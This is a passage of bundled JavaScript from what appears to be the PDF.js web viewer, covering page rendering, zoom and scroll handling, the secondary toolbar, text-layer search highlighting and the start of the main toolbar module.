        throw new Error('Invalid pages rotation angle.');
      }
      this._pagesRotation = rotation;
      if (!this.pdfDocument) {
        return;
      }
      for (var i = 0, l = this._pages.length; i < l; i++) {
        var pageView = this._pages[i];
        pageView.update(pageView.scale, rotation);
      }
      this._setScale(this._currentScaleValue, true);
      if (this.defaultRenderingQueue) {
        this.update();
      }
    },
    setDocument: function (pdfDocument) {
      if (this.pdfDocument) {
        this._cancelRendering();
        this._resetView();
      }
      this.pdfDocument = pdfDocument;
      if (!pdfDocument) {
        return;
      }
      var pagesCount = pdfDocument.numPages;
      var self = this;
      var resolvePagesPromise;
      var pagesPromise = new Promise(function (resolve) {
        resolvePagesPromise = resolve;
      });
      this.pagesPromise = pagesPromise;
      pagesPromise.then(function () {
        self._pageViewsReady = true;
        self.eventBus.dispatch('pagesloaded', {
          source: self,
          pagesCount: pagesCount
        });
      });
      var isOnePageRenderedResolved = false;
      var resolveOnePageRendered = null;
      var onePageRendered = new Promise(function (resolve) {
        resolveOnePageRendered = resolve;
      });
      this.onePageRendered = onePageRendered;
      var bindOnAfterAndBeforeDraw = function (pageView) {
        pageView.onBeforeDraw = function pdfViewLoadOnBeforeDraw() {
          self._buffer.push(this);
        };
        pageView.onAfterDraw = function pdfViewLoadOnAfterDraw() {
          if (!isOnePageRenderedResolved) {
            isOnePageRenderedResolved = true;
            resolveOnePageRendered();
          }
        };
      };
      var firstPagePromise = pdfDocument.getPage(1);
      this.firstPagePromise = firstPagePromise;
      return firstPagePromise.then(function (pdfPage) {
        var scale = this.currentScale;
        var viewport = pdfPage.getViewport(scale * CSS_UNITS);
        for (var pageNum = 1; pageNum <= pagesCount; ++pageNum) {
          var textLayerFactory = null;
          if (!pdfjsLib.PDFJS.disableTextLayer) {
            textLayerFactory = this;
          }
          var pageView = new PDFPageView({
            container: this.viewer,
            eventBus: this.eventBus,
            id: pageNum,
            scale: scale,
            defaultViewport: viewport.clone(),
            renderingQueue: this.renderingQueue,
            textLayerFactory: textLayerFactory,
            annotationLayerFactory: this,
            enhanceTextSelection: this.enhanceTextSelection,
            renderInteractiveForms: this.renderInteractiveForms,
            renderer: this.renderer
          });
          bindOnAfterAndBeforeDraw(pageView);
          this._pages.push(pageView);
        }
        var linkService = this.linkService;
        onePageRendered.then(function () {
          if (!pdfjsLib.PDFJS.disableAutoFetch) {
            var getPagesLeft = pagesCount;
            for (var pageNum = 1; pageNum <= pagesCount; ++pageNum) {
              pdfDocument.getPage(pageNum).then(function (pageNum, pdfPage) {
                var pageView = self._pages[pageNum - 1];
                if (!pageView.pdfPage) {
                  pageView.setPdfPage(pdfPage);
                }
                linkService.cachePageRef(pageNum, pdfPage.ref);
                getPagesLeft--;
                if (!getPagesLeft) {
                  resolvePagesPromise();
                }
              }.bind(null, pageNum));
            }
          } else {
            resolvePagesPromise();
          }
        });
        self.eventBus.dispatch('pagesinit', { source: self });
        if (this.defaultRenderingQueue) {
          this.update();
        }
        if (this.findController) {
          this.findController.resolveFirstPage();
        }
      }.bind(this));
    },
    setPageLabels: function PDFViewer_setPageLabels(labels) {
      if (!this.pdfDocument) {
        return;
      }
      if (!labels) {
        this._pageLabels = null;
      } else if (!(labels instanceof Array && this.pdfDocument.numPages === labels.length)) {
        this._pageLabels = null;
        console.error('PDFViewer_setPageLabels: Invalid page labels.');
      } else {
        this._pageLabels = labels;
      }
      for (var i = 0, ii = this._pages.length; i < ii; i++) {
        var pageView = this._pages[i];
        var label = this._pageLabels && this._pageLabels[i];
        pageView.setPageLabel(label);
      }
    },
    _resetView: function () {
      this._pages = [];
      this._currentPageNumber = 1;
      this._currentScale = UNKNOWN_SCALE;
      this._currentScaleValue = null;
      this._pageLabels = null;
      this._buffer = new PDFPageViewBuffer(DEFAULT_CACHE_SIZE);
      this._location = null;
      this._pagesRotation = 0;
      this._pagesRequests = [];
      this._pageViewsReady = false;
      this.viewer.textContent = '';
    },
    _scrollUpdate: function PDFViewer_scrollUpdate() {
      if (this.pagesCount === 0) {
        return;
      }
      this.update();
      for (var i = 0, ii = this._pages.length; i < ii; i++) {
        this._pages[i].updatePosition();
      }
    },
    _setScaleDispatchEvent: function pdfViewer_setScaleDispatchEvent(newScale, newValue, preset) {
      var arg = {
        source: this,
        scale: newScale,
        presetValue: preset ? newValue : undefined
      };
      this.eventBus.dispatch('scalechanging', arg);
      this.eventBus.dispatch('scalechange', arg);
    },
    _setScaleUpdatePages: function pdfViewer_setScaleUpdatePages(newScale, newValue, noScroll, preset) {
      this._currentScaleValue = newValue.toString();
      if (isSameScale(this._currentScale, newScale)) {
        if (preset) {
          this._setScaleDispatchEvent(newScale, newValue, true);
        }
        return;
      }
      for (var i = 0, ii = this._pages.length; i < ii; i++) {
        this._pages[i].update(newScale);
      }
      this._currentScale = newScale;
      if (!noScroll) {
        var page = this._currentPageNumber,
            dest;
        if (this._location && !pdfjsLib.PDFJS.ignoreCurrentPositionOnZoom && !(this.isInPresentationMode || this.isChangingPresentationMode)) {
          page = this._location.pageNumber;
          dest = [null, { name: 'XYZ' }, this._location.left, this._location.top, null];
        }
        this.scrollPageIntoView({
          pageNumber: page,
          destArray: dest,
          allowNegativeOffset: true
        });
      }
      this._setScaleDispatchEvent(newScale, newValue, preset);
      if (this.defaultRenderingQueue) {
        this.update();
      }
    },
    _setScale: function PDFViewer_setScale(value, noScroll) {
      var scale = parseFloat(value);
      if (scale > 0) {
        this._setScaleUpdatePages(scale, value, noScroll, false);
      } else {
        var currentPage = this._pages[this._currentPageNumber - 1];
        if (!currentPage) {
          return;
        }
        var hPadding = this.isInPresentationMode || this.removePageBorders ? 0 : SCROLLBAR_PADDING;
        var vPadding = this.isInPresentationMode || this.removePageBorders ? 0 : VERTICAL_PADDING;
        var pageWidthScale = (this.container.clientWidth - hPadding) / currentPage.width * currentPage.scale;
        var pageHeightScale = (this.container.clientHeight - vPadding) / currentPage.height * currentPage.scale;
        switch (value) {
          case 'page-actual':
            scale = 1;
            break;
          case 'page-width':
            scale = pageWidthScale;
            break;
          case 'page-height':
            scale = pageHeightScale;
            break;
          case 'page-fit':
            scale = Math.min(pageWidthScale, pageHeightScale);
            break;
          case 'auto':
            var isLandscape = currentPage.width > currentPage.height;
            var horizontalScale = isLandscape ? Math.min(pageHeightScale, pageWidthScale) : pageWidthScale;
            scale = Math.min(MAX_AUTO_SCALE, horizontalScale);
            break;
          default:
            console.error('PDFViewer_setScale: "' + value + '" is an unknown zoom value.');
            return;
        }
        this._setScaleUpdatePages(scale, value, noScroll, true);
      }
    },
    _resetCurrentPageView: function () {
      if (this.isInPresentationMode) {
        this._setScale(this._currentScaleValue, true);
      }
      var pageView = this._pages[this._currentPageNumber - 1];
      scrollIntoView(pageView.div);
    },
    scrollPageIntoView: function PDFViewer_scrollPageIntoView(params) {
      if (!this.pdfDocument) {
        return;
      }
      if (arguments.length > 1 || typeof params === 'number') {
        console.warn('Call of scrollPageIntoView() with obsolete signature.');
        var paramObj = {};
        if (typeof params === 'number') {
          paramObj.pageNumber = params;
        }
        if (arguments[1] instanceof Array) {
          paramObj.destArray = arguments[1];
        }
        params = paramObj;
      }
      var pageNumber = params.pageNumber || 0;
      var dest = params.destArray || null;
      var allowNegativeOffset = params.allowNegativeOffset || false;
      if (this.isInPresentationMode || !dest) {
        this._setCurrentPageNumber(pageNumber, true);
        return;
      }
      var pageView = this._pages[pageNumber - 1];
      if (!pageView) {
        console.error('PDFViewer_scrollPageIntoView: ' + 'Invalid "pageNumber" parameter.');
        return;
      }
      var x = 0,
          y = 0;
      var width = 0,
          height = 0,
          widthScale,
          heightScale;
      var changeOrientation = pageView.rotation % 180 === 0 ? false : true;
      var pageWidth = (changeOrientation ? pageView.height : pageView.width) / pageView.scale / CSS_UNITS;
      var pageHeight = (changeOrientation ? pageView.width : pageView.height) / pageView.scale / CSS_UNITS;
      var scale = 0;
      switch (dest[1].name) {
        case 'XYZ':
          x = dest[2];
          y = dest[3];
          scale = dest[4];
          x = x !== null ? x : 0;
          y = y !== null ? y : pageHeight;
          break;
        case 'Fit':
        case 'FitB':
          scale = 'page-fit';
          break;
        case 'FitH':
        case 'FitBH':
          y = dest[2];
          scale = 'page-width';
          if (y === null && this._location) {
            x = this._location.left;
            y = this._location.top;
          }
          break;
        case 'FitV':
        case 'FitBV':
          x = dest[2];
          width = pageWidth;
          height = pageHeight;
          scale = 'page-height';
          break;
        case 'FitR':
          x = dest[2];
          y = dest[3];
          width = dest[4] - x;
          height = dest[5] - y;
          var hPadding = this.removePageBorders ? 0 : SCROLLBAR_PADDING;
          var vPadding = this.removePageBorders ? 0 : VERTICAL_PADDING;
          widthScale = (this.container.clientWidth - hPadding) / width / CSS_UNITS;
          heightScale = (this.container.clientHeight - vPadding) / height / CSS_UNITS;
          scale = Math.min(Math.abs(widthScale), Math.abs(heightScale));
          break;
        default:
          console.error('PDFViewer_scrollPageIntoView: \'' + dest[1].name + '\' is not a valid destination type.');
          return;
      }
      if (scale && scale !== this._currentScale) {
        this.currentScaleValue = scale;
      } else if (this._currentScale === UNKNOWN_SCALE) {
        this.currentScaleValue = DEFAULT_SCALE_VALUE;
      }
      if (scale === 'page-fit' && !dest[4]) {
        scrollIntoView(pageView.div);
        return;
      }
      var boundingRect = [pageView.viewport.convertToViewportPoint(x, y), pageView.viewport.convertToViewportPoint(x + width, y + height)];
      var left = Math.min(boundingRect[0][0], boundingRect[1][0]);
      var top = Math.min(boundingRect[0][1], boundingRect[1][1]);
      if (!allowNegativeOffset) {
        left = Math.max(left, 0);
        top = Math.max(top, 0);
      }
      scrollIntoView(pageView.div, {
        left: left,
        top: top
      });
    },
    _updateLocation: function (firstPage) {
      var currentScale = this._currentScale;
      var currentScaleValue = this._currentScaleValue;
      var normalizedScaleValue = parseFloat(currentScaleValue) === currentScale ? Math.round(currentScale * 10000) / 100 : currentScaleValue;
      var pageNumber = firstPage.id;
      var pdfOpenParams = '#page=' + pageNumber;
      pdfOpenParams += '&zoom=' + normalizedScaleValue;
      var currentPageView = this._pages[pageNumber - 1];
      var container = this.container;
      var topLeft = currentPageView.getPagePoint(container.scrollLeft - firstPage.x, container.scrollTop - firstPage.y);
      var intLeft = Math.round(topLeft[0]);
      var intTop = Math.round(topLeft[1]);
      pdfOpenParams += ',' + intLeft + ',' + intTop;
      this._location = {
        pageNumber: pageNumber,
        scale: normalizedScaleValue,
        top: intTop,
        left: intLeft,
        pdfOpenParams: pdfOpenParams
      };
    },
    update: function PDFViewer_update() {
      var visible = this._getVisiblePages();
      var visiblePages = visible.views;
      if (visiblePages.length === 0) {
        return;
      }
      var suggestedCacheSize = Math.max(DEFAULT_CACHE_SIZE, 2 * visiblePages.length + 1);
      this._buffer.resize(suggestedCacheSize);
      this.renderingQueue.renderHighestPriority(visible);
      var currentId = this._currentPageNumber;
      var firstPage = visible.first;
      for (var i = 0, ii = visiblePages.length, stillFullyVisible = false; i < ii; ++i) {
        var page = visiblePages[i];
        if (page.percent < 100) {
          break;
        }
        if (page.id === currentId) {
          stillFullyVisible = true;
          break;
        }
      }
      if (!stillFullyVisible) {
        currentId = visiblePages[0].id;
      }
      if (!this.isInPresentationMode) {
        this._setCurrentPageNumber(currentId);
      }
      this._updateLocation(firstPage);
      this.eventBus.dispatch('updateviewarea', {
        source: this,
        location: this._location
      });
    },
    containsElement: function (element) {
      return this.container.contains(element);
    },
    focus: function () {
      this.container.focus();
    },
    get isInPresentationMode() {
      return this.presentationModeState === PresentationModeState.FULLSCREEN;
    },
    get isChangingPresentationMode() {
      return this.presentationModeState === PresentationModeState.CHANGING;
    },
    get isHorizontalScrollbarEnabled() {
      return this.isInPresentationMode ? false : this.container.scrollWidth > this.container.clientWidth;
    },
    _getVisiblePages: function () {
      if (!this.isInPresentationMode) {
        return getVisibleElements(this.container, this._pages, true);
      }
      var visible = [];
      var currentPage = this._pages[this._currentPageNumber - 1];
      visible.push({
        id: currentPage.id,
        view: currentPage
      });
      return {
        first: currentPage,
        last: currentPage,
        views: visible
      };
    },
    cleanup: function () {
      for (var i = 0, ii = this._pages.length; i < ii; i++) {
        if (this._pages[i] && this._pages[i].renderingState !== RenderingStates.FINISHED) {
          this._pages[i].reset();
        }
      }
    },
    _cancelRendering: function PDFViewer_cancelRendering() {
      for (var i = 0, ii = this._pages.length; i < ii; i++) {
        if (this._pages[i]) {
          this._pages[i].cancelRendering();
        }
      }
    },
    _ensurePdfPageLoaded: function (pageView) {
      if (pageView.pdfPage) {
        return Promise.resolve(pageView.pdfPage);
      }
      var pageNumber = pageView.id;
      if (this._pagesRequests[pageNumber]) {
        return this._pagesRequests[pageNumber];
      }
      var promise = this.pdfDocument.getPage(pageNumber).then(function (pdfPage) {
        pageView.setPdfPage(pdfPage);
        this._pagesRequests[pageNumber] = null;
        return pdfPage;
      }.bind(this));
      this._pagesRequests[pageNumber] = promise;
      return promise;
    },
    forceRendering: function (currentlyVisiblePages) {
      var visiblePages = currentlyVisiblePages || this._getVisiblePages();
      var pageView = this.renderingQueue.getHighestPriority(visiblePages, this._pages, this.scroll.down);
      if (pageView) {
        this._ensurePdfPageLoaded(pageView).then(function () {
          this.renderingQueue.renderView(pageView);
        }.bind(this));
        return true;
      }
      return false;
    },
    getPageTextContent: function (pageIndex) {
      return this.pdfDocument.getPage(pageIndex + 1).then(function (page) {
        return page.getTextContent({ normalizeWhitespace: true });
      });
    },
    createTextLayerBuilder: function (textLayerDiv, pageIndex, viewport, enhanceTextSelection) {
      return new TextLayerBuilder({
        textLayerDiv: textLayerDiv,
        eventBus: this.eventBus,
        pageIndex: pageIndex,
        viewport: viewport,
        findController: this.isInPresentationMode ? null : this.findController,
        enhanceTextSelection: this.isInPresentationMode ? false : enhanceTextSelection
      });
    },
    createAnnotationLayerBuilder: function (pageDiv, pdfPage, renderInteractiveForms) {
      return new AnnotationLayerBuilder({
        pageDiv: pageDiv,
        pdfPage: pdfPage,
        renderInteractiveForms: renderInteractiveForms,
        linkService: this.linkService,
        downloadManager: this.downloadManager
      });
    },
    setFindController: function (findController) {
      this.findController = findController;
    },
    getPagesOverview: function () {
      var pagesOverview = this._pages.map(function (pageView) {
        var viewport = pageView.pdfPage.getViewport(1);
        return {
          width: viewport.width,
          height: viewport.height,
          rotation: viewport.rotation
        };
      });
      if (!this.enablePrintAutoRotate) {
        return pagesOverview;
      }
      var isFirstPagePortrait = isPortraitOrientation(pagesOverview[0]);
      return pagesOverview.map(function (size) {
        if (isFirstPagePortrait === isPortraitOrientation(size)) {
          return size;
        }
        return {
          width: size.height,
          height: size.width,
          rotation: (size.rotation + 90) % 360
        };
      });
    }
  };
  return PDFViewer;
}();
exports.PresentationModeState = PresentationModeState;
exports.PDFViewer = PDFViewer;

/***/ }),
/* 26 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var uiUtils = __webpack_require__(0);
var SCROLLBAR_PADDING = uiUtils.SCROLLBAR_PADDING;
var mozL10n = uiUtils.mozL10n;
var SecondaryToolbar = function SecondaryToolbarClosure() {
  function SecondaryToolbar(options, mainContainer, eventBus) {
    this.toolbar = options.toolbar;
    this.toggleButton = options.toggleButton;
    this.toolbarButtonContainer = options.toolbarButtonContainer;
    this.buttons = [{
      element: options.presentationModeButton,
      eventName: 'presentationmode',
      close: true
    }, {
      element: options.openFileButton,
      eventName: 'openfile',
      close: true
    }, {
      element: options.printButton,
      eventName: 'print',
      close: true
    }, {
      element: options.downloadButton,
      eventName: 'download',
      close: true
    }, {
      element: options.viewBookmarkButton,
      eventName: null,
      close: true
    }, {
      element: options.firstPageButton,
      eventName: 'firstpage',
      close: true
    }, {
      element: options.lastPageButton,
      eventName: 'lastpage',
      close: true
    }, {
      element: options.pageRotateCwButton,
      eventName: 'rotatecw',
      close: false
    }, {
      element: options.pageRotateCcwButton,
      eventName: 'rotateccw',
      close: false
    }, {
      element: options.toggleHandToolButton,
      eventName: 'togglehandtool',
      close: true
    }, {
      element: options.documentPropertiesButton,
      eventName: 'documentproperties',
      close: true
    }];
    this.items = {
      firstPage: options.firstPageButton,
      lastPage: options.lastPageButton,
      pageRotateCw: options.pageRotateCwButton,
      pageRotateCcw: options.pageRotateCcwButton
    };
    this.mainContainer = mainContainer;
    this.eventBus = eventBus;
    this.opened = false;
    this.containerHeight = null;
    this.previousContainerHeight = null;
    this.reset();
    this._bindClickListeners();
    this._bindHandToolListener(options.toggleHandToolButton);
    this.eventBus.on('resize', this._setMaxHeight.bind(this));
  }
  SecondaryToolbar.prototype = {
    get isOpen() {
      return this.opened;
    },
    setPageNumber: function SecondaryToolbar_setPageNumber(pageNumber) {
      this.pageNumber = pageNumber;
      this._updateUIState();
    },
    setPagesCount: function SecondaryToolbar_setPagesCount(pagesCount) {
      this.pagesCount = pagesCount;
      this._updateUIState();
    },
    reset: function SecondaryToolbar_reset() {
      this.pageNumber = 0;
      this.pagesCount = 0;
      this._updateUIState();
    },
    _updateUIState: function SecondaryToolbar_updateUIState() {
      var items = this.items;
      items.firstPage.disabled = this.pageNumber <= 1;
      items.lastPage.disabled = this.pageNumber >= this.pagesCount;
      items.pageRotateCw.disabled = this.pagesCount === 0;
      items.pageRotateCcw.disabled = this.pagesCount === 0;
    },
    _bindClickListeners: function SecondaryToolbar_bindClickListeners() {
      this.toggleButton.addEventListener('click', this.toggle.bind(this));
      for (var button in this.buttons) {
        var element = this.buttons[button].element;
        var eventName = this.buttons[button].eventName;
        var close = this.buttons[button].close;
        element.addEventListener('click', function (eventName, close) {
          if (eventName !== null) {
            this.eventBus.dispatch(eventName, { source: this });
          }
          if (close) {
            this.close();
          }
        }.bind(this, eventName, close));
      }
    },
    _bindHandToolListener: function SecondaryToolbar_bindHandToolListener(toggleHandToolButton) {
      var isHandToolActive = false;
      this.eventBus.on('handtoolchanged', function (e) {
        if (isHandToolActive === e.isActive) {
          return;
        }
        isHandToolActive = e.isActive;
        if (isHandToolActive) {
          toggleHandToolButton.title = mozL10n.get('hand_tool_disable.title', null, 'Disable hand tool');
          toggleHandToolButton.firstElementChild.textContent = mozL10n.get('hand_tool_disable_label', null, 'Disable hand tool');
        } else {
          toggleHandToolButton.title = mozL10n.get('hand_tool_enable.title', null, 'Enable hand tool');
          toggleHandToolButton.firstElementChild.textContent = mozL10n.get('hand_tool_enable_label', null, 'Enable hand tool');
        }
      });
    },
    open: function SecondaryToolbar_open() {
      if (this.opened) {
        return;
      }
      this.opened = true;
      this._setMaxHeight();
      this.toggleButton.classList.add('toggled');
      this.toolbar.classList.remove('hidden');
    },
    close: function SecondaryToolbar_close() {
      if (!this.opened) {
        return;
      }
      this.opened = false;
      this.toolbar.classList.add('hidden');
      this.toggleButton.classList.remove('toggled');
    },
    toggle: function SecondaryToolbar_toggle() {
      if (this.opened) {
        this.close();
      } else {
        this.open();
      }
    },
    _setMaxHeight: function SecondaryToolbar_setMaxHeight() {
      if (!this.opened) {
        return;
      }
      this.containerHeight = this.mainContainer.clientHeight;
      if (this.containerHeight === this.previousContainerHeight) {
        return;
      }
      this.toolbarButtonContainer.setAttribute('style', 'max-height: ' + (this.containerHeight - SCROLLBAR_PADDING) + 'px;');
      this.previousContainerHeight = this.containerHeight;
    }
  };
  return SecondaryToolbar;
}();
exports.SecondaryToolbar = SecondaryToolbar;

/***/ }),
/* 27 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var domEvents = __webpack_require__(2);
var pdfjsLib = __webpack_require__(1);
var EXPAND_DIVS_TIMEOUT = 300;
var TextLayerBuilder = function TextLayerBuilderClosure() {
  function TextLayerBuilder(options) {
    this.textLayerDiv = options.textLayerDiv;
    this.eventBus = options.eventBus || domEvents.getGlobalEventBus();
    this.textContent = null;
    this.renderingDone = false;
    this.pageIdx = options.pageIndex;
    this.pageNumber = this.pageIdx + 1;
    this.matches = [];
    this.viewport = options.viewport;
    this.textDivs = [];
    this.findController = options.findController || null;
    this.textLayerRenderTask = null;
    this.enhanceTextSelection = options.enhanceTextSelection;
    this._bindMouse();
  }
  TextLayerBuilder.prototype = {
    _finishRendering: function TextLayerBuilder_finishRendering() {
      this.renderingDone = true;
      if (!this.enhanceTextSelection) {
        var endOfContent = document.createElement('div');
        endOfContent.className = 'endOfContent';
        this.textLayerDiv.appendChild(endOfContent);
      }
      this.eventBus.dispatch('textlayerrendered', {
        source: this,
        pageNumber: this.pageNumber,
        numTextDivs: this.textDivs.length
      });
    },
    render: function TextLayerBuilder_render(timeout) {
      if (!this.textContent || this.renderingDone) {
        return;
      }
      this.cancel();
      this.textDivs = [];
      var textLayerFrag = document.createDocumentFragment();
      this.textLayerRenderTask = pdfjsLib.renderTextLayer({
        textContent: this.textContent,
        container: textLayerFrag,
        viewport: this.viewport,
        textDivs: this.textDivs,
        timeout: timeout,
        enhanceTextSelection: this.enhanceTextSelection
      });
      this.textLayerRenderTask.promise.then(function () {
        this.textLayerDiv.appendChild(textLayerFrag);
        this._finishRendering();
        this.updateMatches();
      }.bind(this), function (reason) {});
    },
    cancel: function TextLayerBuilder_cancel() {
      if (this.textLayerRenderTask) {
        this.textLayerRenderTask.cancel();
        this.textLayerRenderTask = null;
      }
    },
    setTextContent: function TextLayerBuilder_setTextContent(textContent) {
      this.cancel();
      this.textContent = textContent;
    },
    convertMatches: function TextLayerBuilder_convertMatches(matches, matchesLength) {
      var i = 0;
      var iIndex = 0;
      var bidiTexts = this.textContent.items;
      var end = bidiTexts.length - 1;
      var queryLen = this.findController === null ? 0 : this.findController.state.query.length;
      var ret = [];
      if (!matches) {
        return ret;
      }
      for (var m = 0, len = matches.length; m < len; m++) {
        var matchIdx = matches[m];
        while (i !== end && matchIdx >= iIndex + bidiTexts[i].str.length) {
          iIndex += bidiTexts[i].str.length;
          i++;
        }
        if (i === bidiTexts.length) {
          console.error('Could not find a matching mapping');
        }
        var match = {
          begin: {
            divIdx: i,
            offset: matchIdx - iIndex
          }
        };
        if (matchesLength) {
          matchIdx += matchesLength[m];
        } else {
          matchIdx += queryLen;
        }
        while (i !== end && matchIdx > iIndex + bidiTexts[i].str.length) {
          iIndex += bidiTexts[i].str.length;
          i++;
        }
        match.end = {
          divIdx: i,
          offset: matchIdx - iIndex
        };
        ret.push(match);
      }
      return ret;
    },
    renderMatches: function TextLayerBuilder_renderMatches(matches) {
      if (matches.length === 0) {
        return;
      }
      var bidiTexts = this.textContent.items;
      var textDivs = this.textDivs;
      var prevEnd = null;
      var pageIdx = this.pageIdx;
      var isSelectedPage = this.findController === null ? false : pageIdx === this.findController.selected.pageIdx;
      var selectedMatchIdx = this.findController === null ? -1 : this.findController.selected.matchIdx;
      var highlightAll = this.findController === null ? false : this.findController.state.highlightAll;
      var infinity = {
        divIdx: -1,
        offset: undefined
      };
      function beginText(begin, className) {
        var divIdx = begin.divIdx;
        textDivs[divIdx].textContent = '';
        appendTextToDiv(divIdx, 0, begin.offset, className);
      }
      function appendTextToDiv(divIdx, fromOffset, toOffset, className) {
        var div = textDivs[divIdx];
        var content = bidiTexts[divIdx].str.substring(fromOffset, toOffset);
        var node = document.createTextNode(content);
        if (className) {
          var span = document.createElement('span');
          span.className = className;
          span.appendChild(node);
          div.appendChild(span);
          return;
        }
        div.appendChild(node);
      }
      var i0 = selectedMatchIdx,
          i1 = i0 + 1;
      if (highlightAll) {
        i0 = 0;
        i1 = matches.length;
      } else if (!isSelectedPage) {
        return;
      }
      for (var i = i0; i < i1; i++) {
        var match = matches[i];
        var begin = match.begin;
        var end = match.end;
        var isSelected = isSelectedPage && i === selectedMatchIdx;
        var highlightSuffix = isSelected ? ' selected' : '';
        if (this.findController) {
          this.findController.updateMatchPosition(pageIdx, i, textDivs, begin.divIdx);
        }
        if (!prevEnd || begin.divIdx !== prevEnd.divIdx) {
          if (prevEnd !== null) {
            appendTextToDiv(prevEnd.divIdx, prevEnd.offset, infinity.offset);
          }
          beginText(begin);
        } else {
          appendTextToDiv(prevEnd.divIdx, prevEnd.offset, begin.offset);
        }
        if (begin.divIdx === end.divIdx) {
          appendTextToDiv(begin.divIdx, begin.offset, end.offset, 'highlight' + highlightSuffix);
        } else {
          appendTextToDiv(begin.divIdx, begin.offset, infinity.offset, 'highlight begin' + highlightSuffix);
          for (var n0 = begin.divIdx + 1, n1 = end.divIdx; n0 < n1; n0++) {
            textDivs[n0].className = 'highlight middle' + highlightSuffix;
          }
          beginText(end, 'highlight end' + highlightSuffix);
        }
        prevEnd = end;
      }
      if (prevEnd) {
        appendTextToDiv(prevEnd.divIdx, prevEnd.offset, infinity.offset);
      }
    },
    updateMatches: function TextLayerBuilder_updateMatches() {
      if (!this.renderingDone) {
        return;
      }
      var matches = this.matches;
      var textDivs = this.textDivs;
      var bidiTexts = this.textContent.items;
      var clearedUntilDivIdx = -1;
      for (var i = 0, len = matches.length; i < len; i++) {
        var match = matches[i];
        var begin = Math.max(clearedUntilDivIdx, match.begin.divIdx);
        for (var n = begin, end = match.end.divIdx; n <= end; n++) {
          var div = textDivs[n];
          div.textContent = bidiTexts[n].str;
          div.className = '';
        }
        clearedUntilDivIdx = match.end.divIdx + 1;
      }
      if (this.findController === null || !this.findController.active) {
        return;
      }
      var pageMatches, pageMatchesLength;
      if (this.findController !== null) {
        pageMatches = this.findController.pageMatches[this.pageIdx] || null;
        pageMatchesLength = this.findController.pageMatchesLength ? this.findController.pageMatchesLength[this.pageIdx] || null : null;
      }
      this.matches = this.convertMatches(pageMatches, pageMatchesLength);
      this.renderMatches(this.matches);
    },
    _bindMouse: function TextLayerBuilder_bindMouse() {
      var div = this.textLayerDiv;
      var self = this;
      var expandDivsTimer = null;
      div.addEventListener('mousedown', function (e) {
        if (self.enhanceTextSelection && self.textLayerRenderTask) {
          self.textLayerRenderTask.expandTextDivs(true);
          if (expandDivsTimer) {
            clearTimeout(expandDivsTimer);
            expandDivsTimer = null;
          }
          return;
        }
        var end = div.querySelector('.endOfContent');
        if (!end) {
          return;
        }
        var adjustTop = e.target !== div;
        adjustTop = adjustTop && window.getComputedStyle(end).getPropertyValue('-moz-user-select') !== 'none';
        if (adjustTop) {
          var divBounds = div.getBoundingClientRect();
          var r = Math.max(0, (e.pageY - divBounds.top) / divBounds.height);
          end.style.top = (r * 100).toFixed(2) + '%';
        }
        end.classList.add('active');
      });
      div.addEventListener('mouseup', function (e) {
        if (self.enhanceTextSelection && self.textLayerRenderTask) {
          expandDivsTimer = setTimeout(function () {
            if (self.textLayerRenderTask) {
              self.textLayerRenderTask.expandTextDivs(false);
            }
            expandDivsTimer = null;
          }, EXPAND_DIVS_TIMEOUT);
          return;
        }
        var end = div.querySelector('.endOfContent');
        if (!end) {
          return;
        }
        end.style.top = '';
        end.classList.remove('active');
      });
    }
  };
  return TextLayerBuilder;
}();
function DefaultTextLayerFactory() {}
DefaultTextLayerFactory.prototype = {
  createTextLayerBuilder: function (textLayerDiv, pageIndex, viewport, enhanceTextSelection) {
    return new TextLayerBuilder({
      textLayerDiv: textLayerDiv,
      pageIndex: pageIndex,
      viewport: viewport,
      enhanceTextSelection: enhanceTextSelection
    });
  }
};
exports.TextLayerBuilder = TextLayerBuilder;
exports.DefaultTextLayerFactory = DefaultTextLayerFactory;

/***/ }),
/* 28 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var uiUtils = __webpack_require__(0);
var mozL10n = uiUtils.mozL10n;
var noContextMenuHandler = uiUtils.noContextMenuHandler;
var animationStarted = uiUtils.animationStarted;
var localized = uiUtils.localized;
var DEFAULT_SCALE_VALUE = uiUtils.DEFAULT_SCALE_VALUE;
var DEFAULT_SCALE = uiUtils.DEFAULT_SCALE;
var MIN_SCALE = uiUtils.MIN_SCALE;
var MAX_SCALE = uiUtils.MAX_SCALE;
var PAGE_NUMBER_LOADING_INDICATOR = 'visiblePageIsLoading';
var SCALE_SELECT_CONTAINER_PADDING = 8;
var SCALE_SELECT_PADDING = 22;
var Toolbar = function ToolbarClosure() {
  function Toolbar(options, mainContainer, eventBus) {
    this.toolbar = options.container;
    this.mainContainer = mainContainer;
    this.eventBus = eventBus;
    this.items = options;
    this._wasLocalized = false;
    this.reset();
    this._bindListeners();
  }
  Toolbar.prototype = {
    setPageNumber: function (pageNumber, pageLabel) {
      this.pageNumber = pageNumber;
      this.pageLabel = pageLabel;
      this._updateUIState(false);
    },
    setPagesCount: function (pagesCount, hasPageLabels) {
      this.pagesCount = pagesCount;
      this.hasPageLabels = hasPageLabels;
      this._updateUIState(true);
    },
    setPageScale: function (pageScaleValue, pageScale) {
      this.pageScaleValue = pageScaleValue;
      this.pageScale = pageScale;
      this._updateUIState(false);
    },
    reset: function () {
      this.pageNumber = 0;
      this.pageLabel = null;
      this.hasPageLabels = false;
      this.pagesCount = 0;
      this.pageScaleValue = DEFAULT_SCALE_VALUE;
      this.pageScale = DEFAULT_SCALE;
      this._updateUIState(true);
    },
    _bindListeners: function Toolbar_bindClickListeners() {
      var eventBus = this.eventBus;
      var self = this;
      var items = this.items;
      items.previous.addEventListener('click', function () {
        eventBus.dispatch('previouspage');
      });
      items.next.addEventListener('click', function () {
        eventBus.dispatch('nextpage');
      });
      items.zoomIn.addEventListener('click', function () {
        eventBus.dispatch('zoomin');
      });
      items.zoomOut.addEventListener('click', function () {
        eventBus.dispatch('zoomout');
      });
      items.pageNumber.addEventListener('click', function () {
        this.select();
      });
      items.pageNumber.addEventListener('change', function () {
        eventBus.dispatch('pagenumberchanged', {
          source: self,
          value: this.value
        });
      });
      items.scaleSelect.addEventListener('change', function () {
        if (this.value === 'custom') {
          return;
        }
        eventBus.dispatch('scalechanged', {
          source: self,
          value: this.value
        });
      });
      items.presentationModeButton.addEventListener('click', function (e) {
        eventBus.dispatch('presentationmode');
      });
      items.openFile.addEventListener('click', function (e) {
        eventBus.dispatch('openfile');
      });
      items.print.addEventListener('click', function (e) {
        eventBus.dispatch('print');
      });
